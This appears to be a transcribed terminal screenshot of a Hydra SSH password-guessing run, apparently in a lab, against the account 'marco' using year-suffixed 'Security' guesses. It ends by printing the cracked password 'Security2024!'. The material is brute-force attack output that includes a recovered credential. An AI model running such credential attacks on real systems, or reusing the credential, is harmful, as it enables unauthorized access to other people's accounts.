 root@ip-10-49-70-135: ~/cupp
File Edit View Search Terminal Help
[child 0] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2020!" - 21 of 500
[child 1] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2021!" - 22 of 500
[child 3] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2022!" - 23 of 500
[child 2] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2023!" - 24 of 500
[child 0] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2024!" - 25 of 500
[child 1] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2025!" - 26 of 500
[child 3] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2026!" - 27 of 500
[child 2] (0/0)
[ATTEMPT] target 10.49.185.17 - login "marco" - pass "Security2027!" - 28 of 500
[child 0] (0/0)
[22][ssh] host: 10.49.185.17   login: marco   password: Security2024!
[STATUS] attack finished for 10.49.185.17 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 17:20:
17
root@ip-10-49-70-135:~/cupp#